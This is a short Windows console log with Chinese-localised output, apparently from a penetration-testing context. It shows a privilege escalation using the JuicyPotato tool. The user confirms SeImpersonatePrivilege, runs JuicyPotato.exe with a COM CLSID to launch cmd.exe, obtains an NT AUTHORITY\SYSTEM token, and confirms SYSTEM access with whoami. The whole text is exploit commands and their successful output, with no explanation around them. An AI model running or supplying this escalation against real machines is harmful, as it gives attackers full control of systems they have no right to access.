 C:\Users\jiabin1\Desktop\x64>whoami /priv | find /i "seim"
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
C:\Users\jiabin1\Desktop\x64>JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe
-l 1111 -c {000C101C-0000-0000-C000-000000000046}
Testing {000C101C-0000-0000-C000-000000000046} 1111
......
[+] authresult 0
{000C101C-0000-0000-C000-000000000046};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system